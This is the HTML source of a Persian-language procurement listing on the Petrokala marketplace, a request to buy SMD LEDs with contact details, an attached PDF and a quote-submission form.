	<li id="menu-item-41049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41049"><a href="https://ipetrokala.com/%D8%B9%D8%B1%D8%B6%D9%87-%D8%AA%D9%82%D8%A7%D8%B6%D8%A7?sort=latest">مزایده</a></li>
</ul>
</li>
</ul>
					<div class="mobile-nav-button">
						<div class="header-button">
	<a href="https://ipetrokala.com/%D8%A7%D8%B1%D8%B3%D8%A7%D9%84-%D8%A2%DA%AF%D9%87%DB%8C/" class="buttons button-1">
		<i class="icon-add-circle-1"></i> ثبت آگهی	</a>
</div>					</div>

				</div>
				<div class="i-nav-overlay"></div>
			</div>
		</div>
	</div>
</header>



<div class="single-job-listing listing-no-logo" id="c27-single-listing">
    <input type="hidden" id="case27-post-id" value="40920">
    <input type="hidden" id="case27-author-id" value="1343">

    <!-- <section> opening tag is omitted -->
        
<section class="featured-section profile-cover profile-cover-no-img">
    <div class="overlay"
         style="background-color: #242429;
                opacity: 0.5;"
        >
    </div>
<!-- Omit the closing </section> tag -->
        <div class="main-info-desktop">
            <div class="container listing-main-info">
                <div class="col-md-6">
                    <div class="profile-name no-tagline no-rating">
                        
                        <h1 class="case27-primary-text">
                            درخواست خرید SMD LED                                                                                </h1>
                        <div class="pa-below-title">
                            
                                                    </div>
                    </div>
                </div>

                <div class="col-md-6">
    <div class="listing-main-buttons detail-count-0">
        <ul>
            
                    </ul>
    </div>
</div>            </div>
        </div>
    </section>
    <div class="main-info-mobile">
            </div>
    <div class="profile-header">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="profile-menu">
                        <ul class="cts-carousel">
                            <li>
                                    <a id="listing_tab_%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%d8%a2%da%af%d9%87%db%8c_toggle" data-section-id="%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%d8%a2%da%af%d9%87%db%8c" class="listing-tab-toggle toggle-tab-type-custom" data-options="{}">
                                        اطلاعات آگهی
                                        
                                        
                                                                            </a>
                                </li><li>
                                    <a id="listing_tab_%d8%a7%d8%b1%d8%b3%d8%a7%d9%84-%d8%b1%d8%b2%d9%88%d9%85%d9%87_toggle" data-section-id="%d8%a7%d8%b1%d8%b3%d8%a7%d9%84-%d8%b1%d8%b2%d9%88%d9%85%d9%87" class="listing-tab-toggle toggle-tab-type-custom" data-options="{}">
                                        ارسال رزومه
                                        
                                        
                                                                            </a>
                                </li>                            <li class="cts-prev">prev</li>
                            <li class="cts-next">next</li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>

    
<div class="container qla-container">
	<div class="quick-listing-actions">
		<ul class="cts-carousel">
												
<li id="qa-150733" class="">
    <a href="#" id="qa-150733-dd" data-toggle="modal" data-target="#social-share-modal">
        <i class="mi share"></i>        <span>اشتراک گذاری</span>
    </a>
</li>

																
<li id="qa-af3f86" class="">
    <a
    	href="#"
    	class="mylisting-bookmark-item "
    	data-listing-id="40920"
    	data-label="اضافه کردن به علاقه مندی"
    	data-active-label="اضافه کردن به علاقه مندی"
        onclick="MyListing.Handlers.Bookmark_Button(event, this)"
    >
    	<i class="mi favorite_border"></i>    	<span class="action-label">اضافه کردن به علاقه مندی</span>
    </a>
</li>																<li id="qa-1a90dd" class="">
    <a href="https://ipetrokala.com/my-account/">
    	<i class="mi error_outline"></i>    	<span>گزارش</span>
    </a>
</li>							
            <li class="cts-prev">prev</li>
            <li class="cts-next">next</li>
		</ul>
	</div>
</div>
    <div class="tab-content listing-tabs">
                    <section class="profile-body listing-tab tab-hidden tab-type-custom tab-layout-masonry pre-init" id="listing_tab_%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%d8%a2%da%af%d9%87%db%8c">

                
                    <div class="container tab-template-masonry">
                        <div class="row listing-tab-grid">

                            
                            
<div class="col-md-6 col-sm-12 col-xs-12 grid-item block-type-details" id="block_Dhnt2gZ">
    <div class="element">
        <div class="pf-head">
			<div class="title-style-1">
				<i class="mi view_module"></i>
				<h5>مشخصات آگهی</h5>
			</div>
        </div>
        <div class="pf-body">
            <ul class="outlined-list details-block-content">

                                    <li>
                        <i class="fa fa-angle-left"></i>
                        <span class="wp-editor-content"><p>عنوان : درخواست خرید SMD LED</p>
</span>
                    </li>
                                    <li>
                        <i class="fa fa-mobile-phone"></i>
                        <span class="wp-editor-content"><p>شماره تماس : 86128077</p>
</span>
                    </li>
                
            </ul>
        </div>
    </div>
</div>

<div class="col-md-6 col-sm-12 col-xs-12 grid-item block-type-file block-field-pdf font-weight: bold;color:#ed2805;" id="block_1G6rZpL">
	<div class="element files-block files-count-1">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi attach_file"></i>
				<h5>+ فایل PDF</h5>
			</div>
		</div>
		<div class="pf-body">
			<ul class="file-list">

				
					<a href="https://ipetrokala.com/directory/uploads/2022/09/0594-SMD-LED.pdf" target="_blank">
						<li class="file">
							<span class="file-icon"><i class="fa fa-file-pdf-o"></i></span>
							<span class="file-name">0594-SMD-LED.pdf</span>
							<span class="file-link">نمایش<i class="mi open_in_new"></i></span>
						</li>
					</a>
				
			</ul>
		</div>
	</div>
</div>

<div class="col-md-6 col-sm-12 col-xs-12 grid-item block-type-text block-field-job_description" id="block_XTiuMQb">
	<div class="element content-block wp-editor-content">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="fa fa-book"></i>
				<h5>توضیحات آگهی</h5>
			</div>
		</div>
		<div class="pf-body">
							<p>جهت ارسال پیشنهادات فنی و مالی خود از طریق راه های ارتباطی زیر می توانید اقدام نمایید.</p>
<p>شماره واتساپ: 09012813235</p>
<p>فکس:88562160</p>
<p>ایمیل:info@ipetrokala.com</p>
					</div>
	</div>
</div>



<div class="col-md-6 col-sm-12 col-xs-12 grid-item block-type-categories" id="block_zO6Qa2F">
	<div class="element">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi view_module"></i>
				<h5>دسته بندی</h5>
			</div>
		</div>
		<div class="pf-body">

			
<div class="listing-details item-count-1">
	<ul>

					<li>
				<a href="https://ipetrokala.com/category/%d8%a7%d8%a8%d8%b2%d8%a7%d8%b1%d8%af%d9%82%db%8c%d9%82/">
					<span class="cat-icon" style="background-color: #e26900;">
                        			<i class="mi bookmark_border" style="color: #fff; "></i>
							</span>
					<span class="category-name">ابزار دقیق</span>
				</a>
			</li>
		
	</ul>
</div>
		</div>
	</div>
</div>
<div class="col-md-6 col-sm-12 col-xs-12 grid-item block-type-tags" id="block_ml3cjvU">
	<div class="element">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi view_module"></i>
				<h5>ویژگی ها</h5>
			</div>
		</div>
		<div class="pf-body">

			
<ul class="outlined-list details-list social-nav item-count-2">

			<li class="li_IkEfkK9">
			<a href="https://ipetrokala.com/tag/%d8%a2%da%af%d9%87%db%8c-%d8%ae%d8%b1%db%8c%d8%af/">
	            			<i class="mi bookmark_border" style=""></i>
						<span>آگهی خرید</span>
			</a>
		</li>
			<li class="li_u2IEO2e">
			<a href="https://ipetrokala.com/tag/%d8%aa%d9%82%d8%a7%d8%b6%d8%a7-%d9%88-%d9%85%d9%86%d8%a7%d9%82%d8%b5%d9%87/">
	            			<i class="mi bookmark_border" style=""></i>
						<span>تقاضا و مناقصه</span>
			</a>
		</li>
	
</ul>
		</div>
	</div>
</div>

<div class="col-md-6 col-sm-12 col-xs-12 grid-item block-type-author" id="block_fXjQWjL">
	<div class="element related-listing-block">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi account_circle"></i>
				<h5>آگهی دهنده</h5>
			</div>
		</div>
		<div class="pf-body">
			<div class="event-host">
				<a href="https://ipetrokala.com/members/saleseo/">
					<div class="avatar">
						<img src="//www.gravatar.com/avatar/901bdc5dd7664eab96899b9ee639aca2?s=96&#038;r=g&#038;d=mm">
					</div>
					<div class="host-name">
						saleseo											</div>
				</a>
			</div>
					</div>
	</div>
</div>

                            
                        </div>
                    </div>
                
                
                
                
                
            </section>
                    <section class="profile-body listing-tab tab-hidden tab-type-custom tab-layout-masonry pre-init" id="listing_tab_%d8%a7%d8%b1%d8%b3%d8%a7%d9%84-%d8%b1%d8%b2%d9%88%d9%85%d9%87">

                
                    <div class="container tab-template-masonry">
                        <div class="row listing-tab-grid">

                            
                            
<div class="col-md-6 col-sm-12 col-xs-12 grid-item block-type-code" id="block_YHbCmiv">
	<div class="element content-block">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi view_headline"></i>
				<h5>ثبت رزومه</h5>
			</div>
		</div>
		<div class="pf-body">
			<div role="form" class="wpcf7" id="wpcf7-f8588-p40920-o1" lang="fa-IR" dir="rtl">
<div class="screen-reader-response"></div>
<form action="/%D8%AF%D8%B1%D8%AE%D9%88%D8%A7%D8%B3%D8%AA-%D8%AE%D8%B1%DB%8C%D8%AF-smd-led/#wpcf7-f8588-p40920-o1" method="post" class="wpcf7-form" enctype="multipart/form-data" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8588" />
<input type="hidden" name="_wpcf7_version" value="5.1.4" />
<input type="hidden" name="_wpcf7_locale" value="fa_IR" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8588-p40920-o1" />
<input type="hidden" name="_wpcf7_container_post" value="40920" />
<input type="hidden" name="_case27_recipients" value="%case27_recipients%" />
<input type="hidden" name="_case27_post_id" value="40920" />
<input type="hidden" name="g-recaptcha-response" value="" />
</div>
<p><label> نوع کالا<br />
<span class="wpcf7-form-control-wrap text-507"><input type="text" name="text-507" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> نام شرکت (الزامی)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> ایمیل شرکت (الزامی)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> موضوع<br />
    <span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </label></p>
<p><label> درج فایل PDF<br />
<span class="wpcf7-form-control-wrap file-360"><input type="file" name="file-360" size="40" class="wpcf7-form-control wpcf7-file wpcf7-validates-as-required" accept=".jpg,.jpeg,.png,.gif,.pdf,.doc,.docx,.ppt,.pptx,.odt,.avi,.ogg,.m4a,.mov,.mp3,.mp4,.mpg,.wav,.wmv" aria-required="true" aria-invalid="false" /></span></label></p>
<p><label> توضیحات شما<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </label></p>
<p><input type="submit" value="ارسال" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>		</div>
	</div>
</div>
                            
                        </div>
                    </div>
                
                
                
                
                
            </section>
            </div>

    <section class="i-section similar-listings hide-until-load">
    <div class="container">
        <div class="row section-title">
            <h2 class="case27-primary-text">
                ممکن است شما علاقه مند باشید به            </h2>
        </div>

        <div class="row section-body grid">
            <div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 grid-item"><div
    class="lf-item-container listing-preview type-demand lf-list-view post-41247 job_listing type-job_listing status-publish hentry job_listing_category-1782  no-logo has-tagline no-info-fields level-normal priority-0"
    data-id="listing-id-41247"
    data-latitude=""
    data-longitude=""
    data-category-icon="			&lt;i class=&quot;mi bookmark_border&quot; style=&quot;color: #fff; background: #e26900; &quot;&gt;&lt;/i&gt;
		"
    data-category-color="#e26900"
    data-category-text-color="#fff"
    data-thumbnail="https://ipetrokala.com/pktemp/assets/images/marker.jpg"
    data-template="list-view"
>
<div class="lf-item lf-item-list-view" data-template="list-view">
    <a href="https://ipetrokala.com/41247/">
        <div class="lf-item-info">
            
            <h4 style="color:#0547f0;" class="case27-secondary-text listing-preview-title">
                0605- تجهیزات برقی                            </h4>
                            <ul>
                                 <li>
                                     
3 سال پیش</li>
</ul>
                    </div>
    </a>
</div>

</div>
</div><div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 grid-item"><div
    class="lf-item-container listing-preview type-demand lf-list-view post-41116 job_listing type-job_listing status-publish hentry job_listing_category-1782 case27_job_listing_tags-1836 case27_job_listing_tags-1843 case27_job_listing_tags-1846  no-logo has-tagline no-info-fields level-normal priority-0"
    data-id="listing-id-41116"
    data-latitude=""
    data-longitude=""
    data-category-icon="			&lt;i class=&quot;mi bookmark_border&quot; style=&quot;color: #fff; background: #e26900; &quot;&gt;&lt;/i&gt;
		"
    data-category-color="#e26900"
    data-category-text-color="#fff"
    data-thumbnail="https://ipetrokala.com/pktemp/assets/images/marker.jpg"
    data-template="list-view"
>
<div class="lf-item lf-item-list-view" data-template="list-view">
    <a href="https://ipetrokala.com/%D8%AF%D8%B1%D8%AE%D9%88%D8%A7%D8%B3%D8%AA-%D8%AE%D8%B1%DB%8C%D8%AF-%D9%85%D9%87%D8%AA%D8%A7%D8%A8%DB%8C-%D8%A8%D8%B1%D9%82%DB%8C/">
        <div class="lf-item-info">
            
            <h4 style="color:#0547f0;" class="case27-secondary-text listing-preview-title">
                درخواست خرید مهتابی _ برقی                            </h4>
                            <ul>
                                 <li>
                                     
3 سال پیش</li>
</ul>
                    </div>
    </a>
</div>

</div>
</div><div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 grid-item"><div
    class="lf-item-container listing-preview type-demand lf-list-view post-40909 job_listing type-job_listing status-publish hentry job_listing_category-1782 case27_job_listing_tags-1836 case27_job_listing_tags-1846  no-logo has-tagline no-info-fields level-normal priority-0"
    data-id="listing-id-40909"
    data-latitude=""
    data-longitude=""
    data-category-icon="			&lt;i class=&quot;mi bookmark_border&quot; style=&quot;color: #fff; background: #e26900; &quot;&gt;&lt;/i&gt;
		"
    data-category-color="#e26900"
    data-category-text-color="#fff"
    data-thumbnail="https://ipetrokala.com/pktemp/assets/images/marker.jpg"
    data-template="list-view"
>
<div class="lf-item lf-item-list-view" data-template="list-view">
    <a href="https://ipetrokala.com/%D8%AF%D8%B1%D8%AE%D9%88%D8%A7%D8%B3%D8%AA-%D8%AE%D8%B1%DB%8C%D8%AF-sodium-lamp/">
        <div class="lf-item-info">
            
            <h4 style="color:#0547f0;" class="case27-secondary-text listing-preview-title">
                درخواست خرید SODIUM Lamp                            </h4>
                            <ul>
                                 <li>
                                     
3 سال پیش</li>
</ul>
                    </div>
    </a>
</div>

</div>
</div><div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 grid-item"><div
    class="lf-item-container listing-preview type-demand lf-list-view post-40187 job_listing type-job_listing status-publish hentry job_listing_category-1782 case27_job_listing_tags-1836 case27_job_listing_tags-1837 case27_job_listing_tags-2029 case27_job_listing_tags-1850 case27_job_listing_tags-1846  no-logo has-tagline no-info-fields level-normal priority-0"
    data-id="listing-id-40187"
    data-latitude=""
    data-longitude=""
    data-category-icon="			&lt;i class=&quot;mi bookmark_border&quot; style=&quot;color: #fff; background: #e26900; &quot;&gt;&lt;/i&gt;
		"
    data-category-color="#e26900"
    data-category-text-color="#fff"
    data-thumbnail="https://ipetrokala.com/pktemp/assets/images/marker.jpg"
    data-template="list-view"
>
<div class="lf-item lf-item-list-view" data-template="list-view">
    <a href="https://ipetrokala.com/%D8%AF%D8%B1%D8%AE%D9%88%D8%A7%D8%B3%D8%AA-%D8%AE%D8%B1%DB%8C%D8%AF-%D8%A8%D8%B1%D9%82%DB%8C-electronic-ballast/">
        <div class="lf-item-info">
            
            <h4 style="color:#0547f0;" class="case27-secondary-text listing-preview-title">
                درخواست خرید برقی _ Electronic Ballast                            </h4>
                            <ul>
                                 <li>
                                     
3 سال پیش</li>
</ul>
                    </div>
    </a>
</div>

</div>
</div>        </div>
    </div>
</section>
</div>
</div>
<footer class="footer ">
	<div class="container">
					<div class="row">
							</div>
		
		<div class="row">
			<div class="col-md-12">
				<div class="footer-bottom">
					<div class="row">
													<div class="col-md-12 col-sm-12 col-xs-12 social-links">
								<ul id="menu-%d9%be%d9%84%db%8c%d9%85%d8%b1%db%8c" class="main-menu social-nav"><li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71"><a href="#"><i class="fa fa-facebook-f"></i></a></li>
<li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72"><a href="#"><i class="fa fa-twitter"></i></a></li>
<li id="menu-item-73" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73"><a href="#"><i class="fa fa-instagram"></i></a></li>
<li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74"><a href="#"><i class="fa fa-youtube-play"></i></a></li>
</ul>							</div>
												<div class="col-md-12 col-sm-12 col-xs-12 copyright">
							<p>کلیه حقوق این سایت متعلق به پتروکالا بوده و هرگونه کپی برداری از این سایت پیگرد قانونی خواهد داشت.</p>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</footer>
        <style type="text/css">
            .c27-main-header .logo img { height: 38px; }.c27-main-header:not(.header-scroll) .header-skin { background: rgba(25, 28, 31, 0) !important; }.c27-main-header:not(.header-scroll) .header-skin { border-bottom: 1px solid rgba(255, 255, 255, 0.2) !important; } .c27-main-header.header-scroll .header-skin{ background: rgba(29, 35, 41, 0.97) !important; }.c27-main-header.header-scroll .header-skin { border-bottom: 1px solid rgba(29, 35, 41, 0.97) !important; } .details-list .li_IkEfkK9 a:hover i, .details-list .li_IkEfkK9 a:hover .term-icon {
		background-color: #e26900 !important;
		border-color: #e26900 !important;
		color: #fff;
	}.details-list .li_u2IEO2e a:hover i, .details-list .li_u2IEO2e a:hover .term-icon {
		background-color: #e26900 !important;
		border-color: #e26900 !important;
		color: #fff;
	}        </style>
        <!-- Quick view modal -->
<div id="quick-view" class="modal modal-27 quick-view-modal c27-quick-view-modal" role="dialog">
	<div class="container">
		<div class="modal-dialog">
			<div class="modal-content"></div>
		</div>
	</div>
	<div class="loader-bg">
		
<div class="paper-spinner center-vh" style="width: 28px; height: 28px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #ddd;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 3px;"></div>
			</div>
		</div>
	</div>
</div>	</div>
</div>
<!-- Modal - WC Cart Contents-->
<div id="wc-cart-modal" class="modal modal-27" role="dialog">
    <div class="modal-dialog modal-md">
	    <div class="modal-content">
	        <div class="sign-in-box">
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">سبد خرید</h2><div class="widget_shopping_cart_content"></div></div>			</div>
		</div>
	</div>
</div><!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
<!-- Background of PhotoSwipe.
It's a separate element as animating opacity is faster than rgba(). -->
<div class="pswp__bg"></div>
<!-- Slides wrapper with overflow:hidden. -->
<div class="pswp__scroll-wrap">
    <!-- Container that holds slides.
        PhotoSwipe keeps only 3 of them in the DOM to save memory.
        Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <!--  Controls are self-explanatory. Order can be changed. -->
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="بستن (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="اشتراک گذاری"></button>
                <button class="pswp__button pswp__button--fs" title="تمام صفحه"></button>
                <button class="pswp__button pswp__button--zoom" title="بزرگنمایی/کوچکنمایی"></button>
                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="قبلی (فلش سمت چپ)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="بعدی (فلش سمت راست)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div><script id="mylisting-dialog-template" type="text/template">
	<div class="mylisting-dialog-wrapper">
		<div class="mylisting-dialog">
			<div class="mylisting-dialog--message"></div><!--
			 --><div class="mylisting-dialog--actions">
				<div class="mylisting-dialog--dismiss mylisting-dialog--action">رد  کردن</div>
				<div class="mylisting-dialog--loading mylisting-dialog--action hide">
					
<div class="paper-spinner " style="width: 24px; height: 24px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #777;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div>
		</div>
	</div>
</div>				</div>
			</div>
		</div>
	</div>
</script>        <a href="#" class="back-to-top">
            <i class="mi keyboard_arrow_up"></i>
        </a>
    					    <div id="quicksearch-mobile-modal" class="modal modal-27">
					    	<div class="modal-dialog modal-md">
					    		<div class="modal-content">
					    			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
					    				<span aria-hidden="true">&times;</span>
					    			</button>
									<div class="quick-search-instance text-left" id="quicksearch-mobile" data-focus="always">
	<form action="https://ipetrokala.com/linkcategory/" method="GET">
		<div class="dark-forms header-search  search-shortcode-light">
			<i class="mi search"></i>
			<input type="search" placeholder="جستجو..." name="search_keywords" autocomplete="off">
			<div class="instant-results">
				<ul class="instant-results-list ajax-results"></ul>
				<button type="submit" class="buttons full-width button-5 search view-all-results all-results">
					<i class="mi search"></i>مشاهده همه نتایج				</button>
				<button type="submit" class="buttons full-width button-5 search view-all-results no-results">
					<i class="mi search"></i>نتیجه‌ای پیدا نشد				</button>
				<div class="loader-bg">
					
<div class="paper-spinner center-vh" style="width: 24px; height: 24px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #777;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div>
		</div>
	</div>
</div>				</div>

							</div>
		</div>
	</form>
</div>								</div>
							</div>
						</div>
					    <div id="social-share-modal" class="social-share-modal modal modal-27">
        <ul class="share-options" aria-labelledby="qa-150733-dd">
                            <li><a href="http://www.facebook.com/share.php?u=https%3A%2F%2Fipetrokala.com%2F%25D8%25AF%25D8%25B1%25D8%25AE%25D9%2588%25D8%25A7%25D8%25B3%25D8%25AA-%25D8%25AE%25D8%25B1%25DB%258C%25D8%25AF-smd-led%2F&#038;title=%D8%AF%D8%B1%D8%AE%D9%88%D8%A7%D8%B3%D8%AA+%D8%AE%D8%B1%DB%8C%D8%AF+SMD+LED&#038;description=%D8%AC%D9%87%D8%AA+%D8%A7%D8%B1%D8%B3%D8%A7%D9%84+%D9%BE%DB%8C%D8%B4%D9%86%D9%87%D8%A7%D8%AF%D8%A7%D8%AA+%D9%81%D9%86%DB%8C+%D9%88+%D9%85%D8%A7%D9%84%DB%8C+%D8%AE%D9%88%D8%AF+%D8%A7%D8%B2+%D8%B7%D8%B1%DB%8C%D9%82+%D8%B1%D8%A7%D9%87+%D9%87%D8%A7%DB%8C+%D8%A7%D8%B1%D8%AA%D8%A8%D8%A7%D8%B7%DB%8C+%D8%B2%DB%8C%D8%B1+%D9%85%DB%8C+%D8%AA%D9%88%D8%A7%D9%86%DB%8C%D8%AF+%D8%A7%D9%82%D8%AF%D8%A7%D9%85+%D9%86%D9%85%D8%A7%DB%8C%DB%8C%D8%AF.%D8%B4%D9%85%D8%A7%D8%B1%D9%87+%D9%88%D8%A7%D8%AA%D8%B3%D8%A7%D9%BE%3A%C2%A009012813235%D9%81%DA%A9%D8%B3%3A88562160%D8%A7%DB%8C%D9%85%DB%8C%D9%84%3Ainfo%40ipetrokala.com" class="cts-open-popup">
			<i class="fa fa-facebook" style="background-color: #3b5998;"></i>
			فیسبوک		</a></li>
                            <li><a href="http://twitter.com/share?text=%D8%AF%D8%B1%D8%AE%D9%88%D8%A7%D8%B3%D8%AA+%D8%AE%D8%B1%DB%8C%D8%AF+SMD+LED&#038;url=https%3A%2F%2Fipetrokala.com%2F%25D8%25AF%25D8%25B1%25D8%25AE%25D9%2588%25D8%25A7%25D8%25B3%25D8%25AA-%25D8%25AE%25D8%25B1%25DB%258C%25D8%25AF-smd-led%2F" class="cts-open-popup">
			<i class="fa fa-twitter" style="background-color: #4099FF;"></i>
			توئیتر		</a></li>
                            <li><a href="https://api.whatsapp.com/send?text=%D8%AF%D8%B1%D8%AE%D9%88%D8%A7%D8%B3%D8%AA+%D8%AE%D8%B1%DB%8C%D8%AF+SMD+LED+https%3A%2F%2Fipetrokala.com%2F%25D8%25AF%25D8%25B1%25D8%25AE%25D9%2588%25D8%25A7%25D8%25B3%25D8%25AA-%25D8%25AE%25D8%25B1%25DB%258C%25D8%25AF-smd-led%2F" class="cts-open-popup">
			<i class="fa fa-whatsapp" style="background-color: #128c7e;"></i>
			واتس اپ		</a></li>
                            <li><a href="https://telegram.me/share/url?url=https://ipetrokala.com/%D8%AF%D8%B1%D8%AE%D9%88%D8%A7%D8%B3%D8%AA-%D8%AE%D8%B1%DB%8C%D8%AF-smd-led/&#038;text=درخواست%20خرید%20SMD%20LED" class="cts-open-popup">
			<i class="fa fa-telegram" style="background-color: #0088cc;"></i>
			تلگرام		</a></li>
                            <li><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fipetrokala.com%2F%25D8%25AF%25D8%25B1%25D8%25AE%25D9%2588%25D8%25A7%25D8%25B3%25D8%25AA-%25D8%25AE%25D8%25B1%25DB%258C%25D8%25AF-smd-led%2F&#038;title=%D8%AF%D8%B1%D8%AE%D9%88%D8%A7%D8%B3%D8%AA+%D8%AE%D8%B1%DB%8C%D8%AF+SMD+LED" class="cts-open-popup">
			<i class="fa fa-linkedin" style="background-color: #0077B5;"></i>
			لینکدین		</a></li>
                            <li><a href="http://www.tumblr.com/share?v=3&#038;u=https%3A%2F%2Fipetrokala.com%2F%25D8%25AF%25D8%25B1%25D8%25AE%25D9%2588%25D8%25A7%25D8%25B3%25D8%25AA-%25D8%25AE%25D8%25B1%25DB%258C%25D8%25AF-smd-led%2F&#038;t=%D8%AF%D8%B1%D8%AE%D9%88%D8%A7%D8%B3%D8%AA+%D8%AE%D8%B1%DB%8C%D8%AF+SMD+LED" class="cts-open-popup">
			<i class="fa fa-tumblr" style="background-color: #35465c;"></i>
			تامبلر		</a></li>
                            <li><a href="http://vk.com/share.php?url=https%3A%2F%2Fipetrokala.com%2F%25D8%25AF%25D8%25B1%25D8%25AE%25D9%2588%25D8%25A7%25D8%25B3%25D8%25AA-%25D8%25AE%25D8%25B1%25DB%258C%25D8%25AF-smd-led%2F&#038;title=%D8%AF%D8%B1%D8%AE%D9%88%D8%A7%D8%B3%D8%AA+%D8%AE%D8%B1%DB%8C%D8%AF+SMD+LED" class="cts-open-popup">
			<i class="fa fa-vk" style="background-color: #5082b9;"></i>
			VKontakte		</a></li>
                            <li><a href="mailto:?subject=%5BPetrokala%20%7C%20%D9%BE%D8%AA%D8%B1%D9%88%DA%A9%D8%A7%D9%84%D8%A7%20-%20%D9%86%DB%8C%D8%A7%D8%B2%D9%85%D9%86%D8%AF%DB%8C%D9%87%D8%A7%DB%8C%20%D9%BE%D8%AA%D8%B1%D9%88%D8%B4%DB%8C%D9%85%DB%8C%20%D8%AE%D8%B1%DB%8C%D8%AF%20%D9%88%20%D9%81%D8%B1%D9%88%D8%B4%D8%8C%20%D9%BE%D9%84%DB%8C%D9%85%D8%B1%20%D8%B4%DB%8C%D9%85%DB%8C%D8%A7%DB%8C%DB%8C%20%D9%86%D9%81%D8%AA%20%D9%88%20%DA%AF%D8%A7%D8%B2%5D%20%D8%AF%D8%B1%D8%AE%D9%88%D8%A7%D8%B3%D8%AA%20%D8%AE%D8%B1%DB%8C%D8%AF%20SMD%20LED&#038;body=https%3A%2F%2Fipetrokala.com%2F%25D8%25AF%25D8%25B1%25D8%25AE%25D9%2588%25D8%25A7%25D8%25B3%25D8%25AA-%25D8%25AE%25D8%25B1%25DB%258C%25D8%25AF-smd-led%2F" class="">
			<i class="fa fa-envelope-o" style="background-color: #e74c3c;"></i>
			ایمیل		</a></li>
                            <li><a class="c27-copy-link" href="https://ipetrokala.com/%D8%AF%D8%B1%D8%AE%D9%88%D8%A7%D8%B3%D8%AA-%D8%AE%D8%B1%DB%8C%D8%AF-smd-led/" title="کپی لینک"><i class="fa fa-clone" style="background-color:#95a5a6;"></i><span>کپی لینک</span></a></li>
                    </ul>
    </div>
<script id="case27-basic-marker-template" type="text/template">
	<a href="#" class="marker-icon">
		<div class="marker-img" style="background-image: url({{marker-bg}});"></div>
	</a>
</script>
<script id="case27-traditional-marker-template" type="text/template">
	<div class="cts-marker-pin">
